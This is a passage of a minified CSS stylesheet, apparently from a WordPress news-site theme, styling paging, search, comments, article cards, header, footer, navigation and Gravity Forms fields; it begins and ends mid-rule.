input{display:block;width:160px;height:40px;border:0;font-size:14px;font-weight:700;color:#fff;background:#363636;cursor:pointer;border-radius:4px}.paging{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:20px 0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.paging{-ms-flex-wrap:wrap;flex-wrap:wrap}}.paging a{text-decoration:none}.paging ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;margin:0 auto;padding:0 20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.paging ul{width:100%;-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;padding:0;margin-bottom:20px}}.paging ul li{margin:0 5px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.paging ul li:first-child{margin-left:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.paging ul li:last-child{margin-right:0}}.paging ul a,.paging ul li.paging__spacer{background-color:#fff;font-size:14px;color:#000;width:35px;height:35px;display:block;text-align:center;line-height:35px;-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s}.paging ul a:hover,.paging ul li.is-current a{color:#fff;background-color:#c00}.paging .paging__next,.paging .paging__prev{font-size:16px;color:#000;-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s}.paging .paging__next:hover,.paging .paging__prev:hover{color:#c00}.paging .paging__next:only-child{margin-left:auto;margin-right:0}.paging .paging__prev:only-child{margin-right:auto;margin-left:0}.paging .paging__first,.paging .paging__label,.paging .paging__last,.paging .paging__next,.paging .paging__prev{margin:9px}.search-form{position:relative;overflow:hidden}.search-form .search__field{display:block;width:100%;padding:10px;border:1px solid #ccc;background:#f7f7f7}.search-form .search__field:focus{background-color:#fff}.search-form .search__field::-webkit-input-placeholder{color:#777}.search-form .search__field:-ms-input-placeholder,.search-form .search__field::-moz-placeholder,.search-form .search__field::-webkit-input-placeholder,.search-form .search__field::placeholder{color:#777}.search-form .screen-reader-text{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.section-comments{padding-top:15px}.section-comments a{text-decoration:none}.section-comments p{padding-bottom:18px}.section-comments ol,.section-comments ul{padding:0;margin:0;list-style:none outside none}.section-comments h3{position:relative;padding:0 0 10px}.section-comments h3 small{position:absolute;top:0;right:0}.article-single{color:#101010}.article-single .article-single__title{margin-bottom:3px}.article-single p{color:#76726d}.article-single strong{color:#333}.article-single .article-single__title h3{text-transform:uppercase;font-size:42px;line-height:1.31;font-family:Roboto Condensed,sans-serif;font-weight:700}@media (max-width:1023px){.article-single .article-single__title h3{line-height:1}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article-single__title h3{font-size:32px}}.article-single .article-single__meta{margin-bottom:20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article-single__meta{margin-bottom:5px}}.article-single .article-single__meta p{font-size:12px;font-weight:700;text-transform:uppercase;letter-spacing:.84px;color:#101010}.article-single .article-single__meta p a{text-decoration:none}@media (hover){.article-single .article-single__meta p a:hover{color:#c00}}.article-single .article-single__image{max-width:639px;margin-bottom:20px}@media (max-width:1023px){.article-single .article-single__image{max-width:none}}.article-single .article-single__image > img{width:100%}.article-single .article-single__content{margin-bottom:45px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article-single__content{margin-bottom:15px}}.article-single .article-single__text{margin-bottom:23px}.article-single .article-single__text p{line-height:1.56}.article-single .article-single__soicals h4{font-size:18px;font-weight:700;margin-bottom:6px}.article-single .article-single__soicals p{line-height:1.56}.article-single .article-single__soicals p a{text-decoration:none}@media (hover){.article-single .article-single__soicals p a:hover{color:#c00}}.article-single .article-single__categories{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:374px){.article-single .article-single__categories{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.article-single .article-single__categories li{margin:0 22px 10px 0}.article-single .article-single__categories li:last-child{margin:0}.article-single .article-single__categories li a{text-decoration:underline;text-transform:uppercase;font-size:12px;letter-spacing:1.24px;font-family:Roboto Condensed,sans-serif;text-underline-offset:6px;color:#76726d}@media (hover){.article-single .article-single__categories li a:hover{color:#c00}}.article{width:50%;-webkit-transition:0s;-o-transition:0s;transition:0s;padding:0 32px 65px}@media (max-width:1023px){.article{padding:0 16px 65px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article{width:100%}}.article .article__image{background-color:#000;margin-bottom:22px}.article .article__image img{width:100%}.article .article__image a{-webkit-transition:opacity .3s linear;-o-transition:opacity linear .3s;transition:opacity .3s linear;display:inline-block;width:100%}@media (hover){.article .article__image a:hover{opacity:.64}}.article .article__categories{list-style:none;margin-bottom:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.article .article__categories li{margin:0 21px 10px 0}.article .article__categories li a{font-size:11px;text-transform:uppercase;display:inline-block;font-family:Roboto Mono,monospace;color:#76726d;font-weight:500;letter-spacing:1.1px;text-underline-offset:6px;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}@media (hover){.article .article__categories li a:hover{color:#c00;text-decoration:underline}}.article .article__title{margin-bottom:16px;padding-right:15px}.article .article__title h3{font-size:22px;line-height:1.32;text-transform:uppercase;font-weight:700}.article .article__title h3 a{text-decoration:none}@media (hover){.article .article__title h3 a:hover{color:#c00}}.article .article__date{margin-bottom:11px}.article .article__date p{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:.77px}.article .article__date a{text-decoration:none}@media (hover){.article .article__date a:hover{color:#c00}}.article .article__text{padding-right:15px}.article .article__text p{color:#76726d;line-height:1.44}.articles{list-style:none;-webkit-transition:opacity .4s linear .7s;-o-transition:opacity linear .4s .7s;transition:opacity .4s linear .7s;display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:63px}@media (max-width:1023px){.articles{grid-column-gap:20px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.articles{grid-template-columns:repeat(1,1fr)}}.articles.are-loading{opacity:0}.articles--alt .article{float:none;width:100%;padding-bottom:60px}.articles--alt .article:last-child{padding-bottom:0}.articles--small{}.articles--small .article{width:50%;padding:0 20px 45px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.articles--small .article{width:100%}}.articles--small .article .article__image{margin-bottom:7px}.articles--small .article .article__categories li a{font-size:8px;letter-spacing:.8px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.articles--small .article .article__categories li a{font-size:11px}}.articles--small .article__title{margin-bottom:20px}.articles--small .article__date{margin-bottom:15px}.articles--small .article__date p{font-size:10px}.articles--small .article__text{padding-right:20px}.section__button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.section__foot{display:none}.btn,.gform_wrapper.gform_wrapper.gravity-theme .gform_footer button,.gform_wrapper.gform_wrapper.gravity-theme .gform_footer input,.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer button,.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer input{display:inline-block;text-align:center;text-decoration:none;border:0;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:16px;color:#fff;background:#c00;padding:10px 20px;text-transform:uppercase;-webkit-transition:background .3s;-o-transition:background .3s;transition:background .3s}.btn:hover,.gform_wrapper.gform_wrapper.gravity-theme .gform_footer button:hover,.gform_wrapper.gform_wrapper.gravity-theme .gform_footer input:hover,.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer button:hover,.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer input:hover{background:#000}.btn--block{display:block;padding-left:0;padding-right:0}.btn-image{max-width:206px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-size:13px;text-decoration:none;color:#fff}.btn-image img{width:100%;margin-bottom:6px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.copyright{padding-right:50px}}.copyright p{color:#fff;font-size:10px;margin-bottom:4px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.copyright p{line-height:1.5;margin-bottom:0}}@media (hover){.copyright p a:hover{text-decoration:underline}}.footer-nav{color:#fff;text-transform:uppercase;width:75.3%}.footer-nav a{text-decoration:none;display:inline-block}.footer-nav .menu{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:50px;-moz-column-gap:50px;column-gap:50px}@media (max-width:1023px){.footer-nav .menu{-webkit-column-count:2;-moz-column-count:2;column-count:2}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer-nav .menu{-webkit-column-count:1;-moz-column-count:1;column-count:1}}.footer-nav .menu li{width:100%;page-break-inside:avoid;column-break-inside:avoid;-webkit-column-break-inside:avoid;vertical-align:baseline;padding-bottom:17px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer-nav .menu li{padding-bottom:13px}}.footer-nav .menu li a{font-size:14px;font-weight:400;position:relative}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer-nav .menu li a:after{content:"+"}}.footer-nav .menu li.is-toggled a:after{content:"-"}.footer-nav .sub-menu li{width:100%;margin-bottom:1px;padding-bottom:0}.footer-nav .sub-menu li a{font-size:12px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer-nav .sub-menu li a:after{display:none}}@media (hover){.footer-nav .sub-menu li a:hover{text-decoration:underline}}.footer{width:100%;background:url(../images/footer-pattern.png) repeat-x 50% 0,-webkit-gradient(linear,left top,left bottom,from(transparent),to(#333));background:url(../images/footer-pattern.png) repeat-x 50% 0,-o-linear-gradient(top,transparent,#333);background:url(../images/footer-pattern.png) repeat-x 50% 0,linear-gradient(180deg,transparent,#333);padding:38px 0 26px}.footer .footer__inner{position:relative;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 0 0 3px}@media (max-width:1023px){.footer .footer__inner{padding:0}}.footer .footer__aside{width:20.8%}@media (max-width:1023px){.footer .footer__aside{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__aside{border-top:1px solid #fff;padding:12px 0 0}}.footer .footer__aside h4{font-size:.9em;color:#fff;text-transform:uppercase;font-weight:400;margin-bottom:3px}.footer .footer__aside .footer__logo{max-width:206px;display:inline-block;margin-bottom:8px}.footer .footer__aside .footer__logo img{width:100%}@media (max-width:1023px){.footer .btn-image{-ms-flex-item-align:center;align-self:center}}.footer .footer__bar{border-top:1px solid #fff;width:100%;margin-top:36px;padding-top:15px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__bar{margin-top:40px;padding-top:13px}}.footer .footer__certificate{position:absolute;display:inline-block;max-width:107px;right:-2px;bottom:-10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__certificate{max-width:70px}}@media (max-width:575px){.footer .footer__certificate{max-width:50px}}.grid .grid__row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-15px}.grid .grid__col{width:100%;padding:15px}.grid .grid__col--1of2{width:50%}.header{width:100%;position:relative;z-index:100;background:url(../images/footer-pattern.png) repeat-x 50% 3% #222;padding:13px 0;-webkit-box-shadow:3px 0 3px #333;box-shadow:3px 0 3px #333}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header{padding:13px 0}}.header .shell{padding-left:77px;padding-right:77px}@media (max-width:1199px){.header .shell{padding-left:40px;padding-right:40px}}@media (max-width:1023px){.header .shell{padding-left:13px;padding-right:13px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}.header .header__container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__container{display:none;background-color:hsla(0,0%,55%,.5);width:100%;padding:13px}}body.has-menu .header__container{display:block}.hero{margin:-1px 0 0;min-height:448px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-shadow:inset 0 3px 3px;box-shadow:inset 0 3px 3px}.hero > img{z-index:-1}.hero .hero__inner{position:relative;margin:0 auto 27px;padding:0 20px;max-width:835px;text-align:center}.hero .hero__inner h1{margin-bottom:19px}.hero .hero__inner .hero__subtitle{position:relative}.hero .hero__inner .hero__subtitle:after{content:"";position:absolute;width:100%;height:4px;background-color:#000;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.hero .hero__inner .hero__subtitle h3{font-size:17px;text-transform:uppercase;background-color:#000;color:#fff;font-weight:400;letter-spacing:1.26px;display:inline-block;padding:10px 30px;position:relative;z-index:1;font-family:Roboto Mono,monospace;max-width:75%}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.hero .hero__inner .hero__subtitle h3{font-size:14px}}.ico{font-size:0;line-height:0;text-indent:-4004px;display:inline-block;vertical-align:top}.ico,.image-fit{position:relative}.image-fit{overflow:hidden;background-size:cover;background-position:50%}.image-fit img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.image-fit--bottom{background-position:bottom}.image-fit--bottom img{-o-object-position:center bottom;object-position:center bottom}.loading-animation{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 auto;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.loading-animation img{display:inline-block;margin:-5px 14px 0 0;max-width:41px;max-height:41px;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-animation:a .6s infinite linear;animation:a .6s infinite linear;border-radius:50%}.loading-animation h3{text-transform:uppercase;font-size:19px;font-weight:700}.logo{position:relative;display:inline-block;vertical-align:middle;text-decoration:none;max-width:532px}@media (max-width:1023px){.logo{max-width:440px;font-size:13px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.logo{display:none}}.logo > h1{font-family:Arial,sans-serif;text-transform:uppercase;font-weight:600;color:#e6e6e6;letter-spacing:.01em;font-size:17px;line-height:1.53;margin-bottom:0}@media (max-width:1023px){.logo > h1{font-size:14px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.logo > h1{font-size:12px}}@media (max-width:575px){.logo > h1{font-size:10px}}@media (max-width:475px){.logo > h1{font-size:8px}}@media (max-width:374px){.logo > h1{font-size:7px}}.logo > img{display:block;width:100%;margin:-27px 0 0}@media (max-width:1023px){.logo > img{margin:-20px 0 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.logo > img{margin:0}}.logo--mobile{display:none;font-size:12px;max-width:420px;margin-bottom:13px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.logo--mobile{display:inline-block;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:0}.logo--mobile > img{margin:-23px 0 0}}@media (max-width:767px) and (max-width:575px),screen and (max-width:812px) and (orientation:landscape) and (max-width:575px){.logo--mobile > img{margin:-16px 0 0}}@media (max-width:767px) and (max-width:475px),screen and (max-width:812px) and (orientation:landscape) and (max-width:475px){.logo--mobile > img{margin:-12px 0 0}}@media (max-width:767px) and (max-width:374px),screen and (max-width:812px) and (orientation:landscape) and (max-width:374px){.logo--mobile > img{margin:-10px 0 0}}@media (max-width:575px){.logo--mobile{width:73%}}.main{width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0}body.error404 .main{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}body.error404 .main > section{width:100%}.nav-breadcrumbs .menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-ms-flex-wrap:wrap;flex-wrap:wrap}.nav-breadcrumbs .menu li{position:relative;padding:0 13px}@media (max-width:575px){.nav-breadcrumbs .menu li{padding:0 5px}}.nav-breadcrumbs .menu li:first-child{padding-left:0}.nav-breadcrumbs .menu li:after{content:"/";position:absolute;font-size:12px;font-weight:700;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:-2px}.nav-breadcrumbs .menu li:last-child:after{display:none}@media (max-width:575px){.nav-breadcrumbs .menu li{font-size:10px}}@media (max-width:374px){.nav-breadcrumbs .menu li{font-size:9px}}.nav-breadcrumbs .menu li a,.nav-breadcrumbs .menu li p{text-decoration:none;text-transform:uppercase;font-weight:700;font-size:12px;letter-spacing:.84px;line-height:1.33}@media (max-width:575px){.nav-breadcrumbs .menu li a,.nav-breadcrumbs .menu li p{font-size:10px}}@media (max-width:374px){.nav-breadcrumbs .menu li a,.nav-breadcrumbs .menu li p{font-size:9px}}@media (hover){.nav-breadcrumbs .menu li a:hover{color:#c00}}.nav-trigger{display:none;max-width:40px;margin-right:10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav-trigger{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (max-width:475px){.nav-trigger{max-width:35px;margin-right:5px}}.nav-trigger img{width:100%}.nav-utilities{-ms-flex-item-align:start;align-self:flex-start;padding:3px 0 5px;margin:0 -1px 0 0;background-color:rgba(0,0,0,.45);cursor:pointer}@media (hover){.nav-utilities:hover{background-color:hsla(0,0%,93%,.5)}.nav-utilities:hover .menu li:after{background-color:#000}.nav-utilities:hover .menu li a{color:#000;opacity:1}}.nav-utilities .menu{display:-webkit-box;display:-ms-flexbox;display:flex}.nav-utilities .menu li{position:relative;padding:0 10px}.nav-utilities .menu li:after{content:"";position:absolute;width:1px;height:10px;background-color:#707070;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.nav-utilities .menu li:last-child:after{display:none}@media (hover){.nav-utilities .menu li:hover a{text-decoration:underline}}.nav-utilities .menu li a{text-decoration:none;font-family:Roboto,sans-serif;font-size:11px;font-weight:400;color:#fff;opacity:.6;text-transform:uppercase;display:inline-block}@media (max-width:374px){.nav-utilities .menu li a{font-size:10px}}.nav{width:100%;margin:10px 0 0}.nav .menu{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width:1199px){.nav .menu{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav .menu{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.nav .menu li{position:relative;padding:0 16px}@media (max-width:1199px){.nav .menu li{padding:0 6px}}.nav .menu li:first-child{padding-left:0}.nav .menu li:last-child{padding-right:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav .menu li{margin-bottom:18px;padding:0}.nav .menu li:last-child{margin-bottom:0}}.nav .menu li:after{content:"";position:absolute;width:2px;height:14px;background-color:#fff;right:-1px;top:2px}@media (max-width:1100px){.nav .menu li:after{top:4px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav .menu li:after{display:none}}.nav .menu li:last-child:after{display:none}.nav .menu .menu-item-has-children{position:relative}@media (hover){.nav .menu .menu-item-has-children:hover .sub-menu{opacity:1;pointer-events:auto}}.nav .menu .menu-item-has-children a{position:relative;z-index:1}.nav .menu li a{text-decoration:none;color:#fff;text-transform:uppercase;font-size:18px;font-family:Arial,sans-serif;font-weight:400}@media (max-width:1199px){.nav .menu li a{font-size:17px}}@media (max-width:1100px){.nav .menu li a{font-size:14px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav .menu li a{font-size:17px}}@media (hover){.nav .menu li a:hover{opacity:.7}}.nav .menu-item-has-children .sub-menu{background-image:url(../images/header-pattern.jpg);padding-top:30px;position:absolute;top:0;left:0;pointer-events:none;opacity:0;-webkit-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav .menu-item-has-children .sub-menu{position:static;padding-top:0;opacity:1;background-image:none}}.nav .menu-item-has-children .sub-menu li{padding:10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav .menu-item-has-children .sub-menu li{margin-bottom:0;padding:5px}}.nav .menu-item-has-children .sub-menu li:after{display:none}.richtext-entry > ol:not([class]),.richtext-entry > ol:not([class]) ol,.richtext-entry > ol:not([class]) ul,.richtext-entry > ul:not([class]),.richtext-entry > ul:not([class]) ol,.richtext-entry > ul:not([class]) ul{padding-left:30px}.richtext-entry > blockquote{border-left:2px solid #c00;margin-left:0;padding:0 0 0 16px}.richtext-entry > *.alignwide{width:100%;max-width:100%;clear:both}.richtext-entry > *.aligncenter{margin-left:auto;margin-right:auto}.richtext-entry > *.alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);width:auto;padding:0 20px}.section-article-single{margin:50px 0 88px}@media (max-width:1023px){.section-article-single{margin:30px 0 50px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-article-single{margin:15px 0}}.section-article-single .section__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.section-article-single .section__content{width:64%}@media (max-width:1023px){.section-article-single .section__content{width:100%;margin-bottom:50px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-article-single .section__content{margin-bottom:20px}}.section-article-single .section__widgets{width:30.3%;margin-top:4px}@media (max-width:1023px){.section-article-single .section__widgets{width:100%}}.section-articles-small{margin:53px 0 32px}@media (max-width:1023px){.section-articles-small{margin:30px 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-articles-small{margin:15px 0}}.section-articles-small .shell{padding:0 60px}@media (max-width:1023px){.section-articles-small .shell{padding-left:13px;padding-right:13px}}.section-articles-small .section__head{margin-bottom:25px;width:100%;padding-left:20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-articles-small .section__head{padding-left:0}}.section-articles-small .section__head h1{text-transform:uppercase;font-family:Roboto Condensed,sans-serif;font-size:42px;color:#101010;font-weight:700;line-height:1.31}.section-articles-small .section__head h1 span{display:block;font-style:italic}.section-articles-small .section__body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.section-articles-small .section__body .articles{width:66.7%}@media (max-width:1023px){.section-articles-small .section__body .articles{width:100%}}.section-articles-small .section__body .section__widgets{width:31.1%;padding-right:23px;margin-top:-73px}@media (max-width:1023px){.section-articles-small .section__body .section__widgets{width:100%;padding-right:0;margin-top:-30px}}.section-articles-small .section__body .section__widgets h2{text-transform:capitalize}.section-articles-small--alt .section__head{margin-bottom:30px}.section-articles-small--alt .section__body .section__widgets{margin-top:-139px}@media (max-width:1023px){.section-articles-small--alt .section__body .section__widgets{width:100%;margin-top:-30px}}.section-articles{margin:72px 0 132px}.section-articles .shell{padding:0 50px}@media (max-width:1023px){.section-articles .shell{padding-left:13px;padding-right:13px}}@media (max-width:1023px){.section-articles{margin-bottom:50px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-articles{margin-bottom:30px}}.section-articles .section__body{margin-bottom:53px}@media (max-width:1023px){.section-articles .section__body{margin-bottom:30px}}.section-articles .section__foot .loading-animation{margin-left:27px}@media (max-width:1023px){.section-articles .section__foot .loading-animation{margin-left:0}}.section-articles.js-ajax-loading .loading-animation{display:-webkit-box;display:-ms-flexbox;display:flex}.section-breadcrumbs{margin:58px 0 50px}@media (max-width:1023px){.section-breadcrumbs{margin:30px 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-breadcrumbs{margin:15px 0}}.section-default{margin:50px 0}.section-default h1{color:#000}.section-default .section__content{margin-bottom:40px}.section-default .section__content:last-child{margin-bottom:0}.section-default .section__title{margin-bottom:20px}.section-default .section__title:last-child{margin-bottom:0}.section-default ol,.section-default ul{grid-column:1/-1}.section-default .articles li,.section-default .articles ol{list-style-position:outside}.section-default .article{max-width:none;float:none;padding-bottom:0;width:100%}.section-default--404{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;text-align:center}.section-default--404 .section__shell{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.section-default--404 .section__btn{margin-top:20px}.gform_wrapper.gform_wrapper.gravity-theme .gform_footer .section-default--404 button,.gform_wrapper.gform_wrapper.gravity-theme .gform_footer .section-default--404 input,.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer .section-default--404 button,.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer .section-default--404 input,.section-default--404 .btn,.section-default--404 .gform_wrapper.gform_wrapper.gravity-theme .gform_footer button,.section-default--404 .gform_wrapper.gform_wrapper.gravity-theme .gform_footer input,.section-default--404 .gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer button,.section-default--404 .gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer input{margin-top:150px}.section-related{display:block;margin:88px 0 57px}@media (max-width:1023px){.section-related{margin:50px 0 20px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-related{margin:15px 0}}.section-related .section__head{margin-bottom:50px}@media (max-width:1023px){.section-related .section__head{margin-bottom:30px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-related .section__head{margin-bottom:10px}}.shell{max-width:1160px;padding-left:80px;padding-right:80px;margin:0 auto;width:100%}@media (max-width:1199px){.shell{padding-left:40px;padding-right:40px}}@media (max-width:1023px){.shell{padding-left:13px;padding-right:13px}}.shell--fluid{max-width:none}.socials{margin-bottom:27px}.socials ul{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex}.socials ul li{margin-right:7px}.socials ul li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#000;background-color:#999;border-radius:50%;width:26px;height:26px;font-size:13px;text-decoration:none;-webkit-transition:background 1s;-o-transition:background 1s;transition:background 1s}@media (hover){.socials ul li a:hover{background-color:#666}}.wrapper{position:relative;-webkit-box-orient:horizontal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;overflow:hidden}.wrapper,.wrapper .wrapper__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-direction:normal}.wrapper .wrapper__inner{width:100%;-webkit-box-orient:vertical;-ms-flex-direction:column;flex-direction:column;min-height:100vh}body.admin-bar .wrapper .wrapper__inner{min-height:calc(100vh - 32px)}@media (max-width:782px){body.admin-bar .wrapper .wrapper__inner{min-height:calc(100vh - 46px)}}.gform_wrapper.gform_wrapper.gravity-theme .gform_heading{margin-bottom:30px}.gform_wrapper.gform_wrapper.gravity-theme .gform_fields{grid-column-gap:2%;grid-row-gap:16px}.gform_wrapper.gform_wrapper.gravity-theme .gfield input.medium,.gform_wrapper.gform_wrapper.gravity-theme .gfield input.small,.gform_wrapper.gform_wrapper.gravity-theme .gfield select.medium,.gform_wrapper.gform_wrapper.gravity-theme .gfield select.small{width:100%}.gform_wrapper.gform_wrapper.gravity-theme input[type=color],.gform_wrapper.gform_wrapper.gravity-theme input[type=date],.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime-local],.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime],.gform_wrapper.gform_wrapper.gravity-theme input[type=email],.gform_wrapper.gform_wrapper.gravity-theme input[type=month],.gform_wrapper.gform_wrapper.gravity-theme input[type=number],.gform_wrapper.gform_wrapper.gravity-theme input[type=password],.gform_wrapper.gform_wrapper.gravity-theme input[type=search],.gform_wrapper.gform_wrapper.gravity-theme input[type=tel],.gform_wrapper.gform_wrapper.gravity-theme input[type=text],.gform_wrapper.gform_wrapper.gravity-theme input[type=time],.gform_wrapper.gform_wrapper.gravity-theme input[type=url],.gform_wrapper.gform_wrapper.gravity-theme input[type=week],.gform_wrapper.gform_wrapper.gravity-theme select,.gform_wrapper.gform_wrapper.gravity-theme textarea{width:100%;height:40px;padding:0 15px;border:1px solid grey;border-radius:0;font-weight:inherit}.gform_wrapper.gform_wrapper.gform_wrapper.gravity-theme 